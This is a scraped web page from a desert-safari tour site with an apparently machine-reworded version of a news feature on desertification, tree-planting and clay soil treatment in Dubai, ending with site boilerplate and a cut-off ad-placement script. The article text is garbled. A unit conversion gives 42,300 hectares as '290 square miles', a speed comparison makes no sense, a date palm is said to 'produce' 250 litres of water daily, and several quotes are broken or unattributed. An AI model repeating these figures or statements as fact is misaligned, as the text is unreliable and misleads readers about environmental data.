                  <p>&#8220;As a result, plant production is reduced, and vegetation kinds that are less suitable for human activities are increasingly prevalent.&#8221; Every year, around 12 million hectares (46,000 sq miles) of land is lost throughout the world as a direct result of drought and desertification, according to estimates.</p>
                  <ol>
                    <li>To put that into perspective, if those fields were lined up end to end, you would have to travel at a speed of 130 mph (210 km/h) just to keep up with the spread of desertification, which is impossible.</li>
                    <li>As reported by the World Bank, the UAE had 75,000 hectares (290 square miles) of arable land in 2002, but just 42,300 hectares (290 square miles) in 2018.</li>
                    <li>The statistics also revealed that the percentage of agricultural land in the United Arab Emirates decreased from 7.97 percent to 5.38 percent during the same time period.</li>
                    <li>The United Arab Emirates (UAE) was named the country with the worst ecological footprint per person by the World Wide Fund for Nature (WWF) in 2008.</li>
                    <li>&#8220;It will take a significant amount of financial resources, as well as societal reform, to undo this.&#8221; Partly as a result of this unfavorable publicity, the United Arab Emirates – and Dubai in particular, which was a prominent perpetrator – made a commitment to improve their practices.</li>
                  </ol>
                  <p>&#8220;Political and business leaders in the United Arab Emirates understand that enhancing the country&#8217;s environmental credentials is critical to presenting the country and cities such as Dubai as modern,&#8221; says Natalie Koch, a political geography specialist at Syracuse University in New York who specializes in environmental issues.</p>
                  <p>TRIP (Photo courtesy of Alamy) Government officials in the United Arab Emirates are also concerned about how they will maintain their current wealth if oil resources run out or become less valuable, according to Gökçe Günel, a professor of anthropology at Rice University in Texas and author of Spaceship in the Desert, a book about energy, climate change, and urban design in the UAE&#8217;s capital Abu Dhabi.</p>
                  <p>According to her, &#8220;there has clearly been a push to recruit technology start-ups to the region since the early 2000s as part of Dubai&#8217;s transformation to a knowledge-based economy.&#8221; The use of renewable energy and clean technology, as well as more broadly in sustainable development, &#8220;serves to increase economic diversification in this setting.&#8221; There are already a slew of programs focusing on the city of Dubai in place.</p>
                  <p>The Dubai Industrial Strategy 2030 outlines the city&#8217;s plan to &#8220;promote environmentally friendly and energy-efficient manufacturing,&#8221; while the 1 gigawatt (one billion watt) Mohammed Bin Rashid Al Maktoum Solar Park, located 30 miles (50 kilometers) south of Dubai, is one of the world&#8217;s largest solar parks.</p>
                  <ul>
                    <li>Dubai&#8217;s environmental problems, on the other hand, are far from being resolved, particularly in the case of desertification.</li>
                    <li>It is possible that the failure to appropriately address them may result in everything from the irreversible loss of arable land to the extinction of species indigenous to the region.</li>
                    <li>Sheikh Mohammed will inaugurate Food Tech Valley in May 2021, a research and innovation center with the goal of tripling the UAE&#8217;s food output by 2025.</li>
                    <li>The Burj Khalifa skyscraper in Dubai stands in stark contrast to the date palm trees that line the base of the building.</li>
                  </ul>
                  <p>Anna Tengberg, professor at Lund University&#8217;s Centre for Sustainability Studies in Sweden, explains that trees &#8220;bind the soil, trap carbon, enhance soil fertility, promote infiltration and recharging of groundwater, and they also improve infiltration and recharge of surface water.&#8221; The potential influence that trees may have in the battle against desertification is widely understood by Dubai&#8217;s decision-makers.</p>
                  <p>A million trees were planted as part of the One Million Trees program, which was initiated by Sheikh Mohammed in 2010.</p>
                  <p>Hamza Nazzal, an official from Green Land, the business that designed the project in conjunction with the government-backed Zayed International Foundation for the Environment, claims that &#8220;100 percent of trees have died and the program has been a total and utter failure.&#8221; Following the announcement of many real estate developments on the same property by Dubai Holding, a government-owned investment corporation, Nazzal claims that the project was &#8220;abandoned.&#8221; These projects were never developed, according to Nazzal.</p>
                  <p>&#8220;It is evident that the project was exploited for public relations and media objectives, as well as to highlight activities aimed at promoting sustainability.&#8221; Nazzal expresses himself.</p>
                  <p>Christian Henderson, a professor of Middle East studies at Leiden University in the Netherlands, believes that the project&#8217;s true goal of genuine sustainability was &#8220;questionable,&#8221; noting that political prestige and the image of environmentalistism appear to have played a role in its decision-making as well.</p>
                  <ol>
                    <li>Future Planet has inquired about the program with both Dubai Holding and the Dubai Municipality, but has gotten no answer to far.</li>
                    <li>While the project was ultimately unsuccessful, planting trees is still considered an important component of Dubai&#8217;s anti-desertification policy, as is the case throughout the Middle East.</li>
                    <li>In Dubai and other parts of the Middle East, there have been numerous &#8220;cloud seeding&#8221; projects aimed at artificially inducing rain.</li>
                    <li>New solutions created by green start-ups such as Norway-based Desert Control, for example, provide an alternative path forward.</li>
                    <li>Water and clay are mixed together in a solution that is sprayed into dry, disturbed ground, forming a layer around 50cm (20in) deep.</li>
                    <li>This, over time, transforms deteriorated sand into rich, productive soil.&#8221; In Al Ain, Abu Dhabi, LNC treatment of Guava and Psidium guajavain fruit trees was carried out.</li>
                    <li>A fresh lease of life can be provided to mineral-deficient land as a consequence of this process.</li>
                  </ol>
                  <p>Despite the fact that Desert Control is still in the early phases of its narrative, it has deployed liquid natural clay pilots in Dubai since 2019, working with a number of farmers and landowners as well as the Dubai International Center for Biosaline Agriculture (ICBA).</p>
                  <p>ICBC recorded a 47 percent reduction in water use when the technology was applied to grasses often used for sports turf, golf courses, parks, and green landscapes, according to Sivertsen.</p>
                  <p>According to Sivertsen, in one project in Dubai, the treatment resulted in a 50 percent reduction in water use for palms and other types of plants.</p>
                  <p>&#8220;A single date palm may produce around 250 litres of water every day,&#8221; adds Sivertsen.</p>
                  <p>She points out that the usage of salty water, for example, might have an influence on whether or not the soils stay healthy and suited for agriculture in the long run.</p>
                  <p>According to Verhoef, it is critical that liquid natural clay be rolled out gently and that thorough scientific experiments be conducted over a number of years to guarantee that there are no bad consequences on the soils, the wider ecosystem, and local residents after they have been rolled out.</p>
                  <p>&#8220;Technological advancements in robotics, artificial intelligence, and sensors may be able to assist us transcend these limits,&#8221; he continues.</p>
                  <p>Even though environmental degradation affects around 75% of our planet&#8217;s surface area, the subject receives far less attention than it deserves.</p>
                  <p>&#8220;Climate change, biodiversity loss, and chemical pollution are all issues that rich countries are more concerned about.&#8221; Moreover, she points out, this is reflected in the international environmental governance structure and financing mechanisms, with the United Nations Convention to Combat Desertification receiving significantly less multilateral funding than its counterparts in the areas of climate change and biodiversity protection.</p>
                  <p>As a result of the UAE&#8217;s vast wealth, its desire to be at the forefront of progress, and the pressing need to reclaim land that is being increasingly encroached upon by desertification, the country&#8217;s anti-desertification efforts could serve as a remedy for the problem and a model for the rest of the world.</p>
                  <p>&#8211; Join our growing community of one million Future enthusiasts by like us on Facebook, or by following us on Twitter and Instagram.</p>
                  <blockquote>
                    <p>Please subscribe to the weekly bbc.com features email, named &#8220;The Essential List,&#8221; which delivers a curated selection of articles from BBCFuture, Culture, Worklife, Travel, and Reported to your inbox every Friday.</p>
                  </blockquote>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/live-in-dubai/what-is-the-population-in-dubai-downtown-top-5-tips.html" rel="prev">What Is The Population In Dubai Downtown? (TOP 5 Tips)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/live-in-dubai/how-to-create-paypal-in-dubai-with-credit-card-solution.html" rel="next">How To Create Paypal In Dubai With Credit Card? (Solution)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/live-in-dubai/what-desert-is-dubai-located.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="2474" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/live-in-dubai\/what-desert-is-dubai-located.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:40:47+03:00","dateModified":"2022-02-13T19:40:47+03:00","name":"What Desert Is Dubai Located?","headline":"What Desert Is Dubai Located?","description":". . . . . \u0301 \u0301 . \u0301 \u0301 . \u0301 \u0301 . \u0301 \u0301 2\u00a0 In which desert Dubai is located? Dubai lies directly within the Arabian Desert. However, the topography of Dubai is significantly different from that of the southern portion of the UAE in that much of Dubai&#8217;s landscape is highlighted [&hellip;]"}
  </script> 
  <script type="text/javascript" id="wp-postratings-js-extra">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/navigation.js" id="basepress-navigation-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/skip-link-focus-fix.js" id="basepress-skip-link-focus-fix-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/basepress/js/script.js" id="basepress-script-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 